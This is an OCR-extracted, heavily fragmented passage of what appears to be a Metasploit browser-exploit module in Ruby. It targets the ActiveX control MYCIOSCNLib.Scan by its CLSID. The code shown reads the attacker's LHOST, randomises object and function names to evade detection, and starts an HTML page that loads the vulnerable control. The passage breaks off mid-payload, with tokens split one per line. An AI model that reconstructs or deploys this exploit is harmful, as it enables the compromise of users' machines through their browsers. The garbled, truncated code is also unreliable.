
# progid: MYCIOSCNLib.Scan
# clsid:209EBDEE-065C-11D4-
A6B8-00C04F0D38B7
#
		myhost   
=
 datastore
[
'LHOST'
]
==
'0.0.0.0'
?
Rex
:
:
Socket
.
source_address 
:
datastore
[
'LHOST'
]
		obj_name 
=
rand_text_alpha
(
rand
(
6
)
+
3
)
		sub_name 
=
rand_text_alpha
(
rand
(
6
)
+
3
)
		html 
=
<
<
-
HTML
<
html
>
<
head
>
<
/
head
>
<
body
>
<
object 
classid
=
'clsid:209EBDEE-065C-11D4-A6B8-
00C04F0D38B7'
 id
=
'
#{
obj_name
}
'
>
<
/
object
>